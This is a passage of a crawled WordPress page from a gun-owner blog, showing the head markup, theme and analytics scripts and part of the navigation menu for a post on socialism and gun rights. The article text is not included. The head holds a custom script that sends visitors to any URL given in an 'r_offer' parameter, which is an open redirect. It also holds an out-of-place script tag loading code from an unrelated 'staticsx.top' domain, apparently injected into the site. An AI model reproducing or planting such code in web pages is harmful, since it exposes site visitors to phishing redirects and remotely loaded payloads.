

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/
body_size: 25363
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2020/11/Depositphotos_31307137_s-2019.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Not Worried About Socialism? If You Value Your Guns, Your Should Be - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Not Worried About Socialism? If You Value Your Guns, Your Should Be - Prepared Gun Owners" />
	<meta property="og:description" content="In my studies of history, some trends keep coming up over and over and over. Of course, the scary trends are often tied with some kind of Utopian idea that a group of people thinks will solve all of the world&#8217;s problems, and they believe this with a cult-like religious fervor without any evidence to [&hellip;]" />
	<meta property="og:url" content="https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta property="article:published_time" content="2020-11-04T02:01:34+00:00" />
	<meta property="article:modified_time" content="2020-11-04T02:01:36+00:00" />
	<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2020/11/Depositphotos_31307137_s-2019.jpg" />
	<meta property="og:image:width" content="999" />
	<meta property="og:image:height" content="572" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/#primaryimage","inLanguage":"en-US","url":"https://preparedgunowners.com/wp-content/uploads/2020/11/Depositphotos_31307137_s-2019.jpg","contentUrl":"https://preparedgunowners.com/wp-content/uploads/2020/11/Depositphotos_31307137_s-2019.jpg","width":999,"height":572},{"@type":"WebPage","@id":"https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/#webpage","url":"https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/","name":"Not Worried About Socialism? If You Value Your Guns, Your Should Be - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"primaryImageOfPage":{"@id":"https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/#primaryimage"},"datePublished":"2020-11-04T02:01:34+00:00","dateModified":"2020-11-04T02:01:36+00:00","author":{"@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671"},"breadcrumb":{"@id":"https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"Not Worried About Socialism? If You Value Your Guns, Your Should Be"}]},{"@type":"Person","@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671","name":"Editor","image":{"@type":"ImageObject","@id":"https://preparedgunowners.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","caption":"Editor"},"url":"https://preparedgunowners.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Not Worried About Socialism? If You Value Your Guns, Your Should Be Comments Feed" href="https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/posts/8157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://preparedgunowners.com/?p=8157' />
<link rel="alternate" type="application/json+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2020%2F11%2F03%2Fnot-worried-about-socialism-if-you-value-your-guns-your-should-be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2020%2F11%2F03%2Fnot-worried-about-socialism-if-you-value-your-guns-your-should-be%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e891d8b2da","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"e891d8b2da","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1471bd4c4b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/category/guns/",
                    "name": "Guns"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/",
                    "name": "Not Worried About Socialism? If You Value Your Guns, Your Should Be"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-8157 single-format-standard not-worried-about-socialism-if-you-value-your-guns-your-should-be global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697b78300b229_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697b78300b229" ><script>var block_td_uid_1_697b78300b229 = new tdBlock();
block_td_uid_1_697b78300b229.id = "td_uid_1_697b78300b229";
block_td_uid_1_697b78300b229.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697b78300b229_rand","tdc_css_class":"td_uid_1_697b78300b229_rand","tdc_css_class_style":"td_uid_1_697b78300b229_rand_style"}';
block_td_uid_1_697b78300b229.td_column_number = "3";
block_td_uid_1_697b78300b229.block_type = "td_block_mega_menu";
block_td_uid_1_697b78300b229.post_count = "5";
block_td_uid_1_697b78300b229.found_posts = "2246";
block_td_uid_1_697b78300b229.header_color = "";
block_td_uid_1_697b78300b229.ajax_pagination_infinite_stop = "";
block_td_uid_1_697b78300b229.max_num_pages = "450";
tdBlocksArray.push(block_td_uid_1_697b78300b229);
</script><div id=td_uid_1_697b78300b229 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-218x150.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-218x150.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-218x150.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>            </div>
        </div>
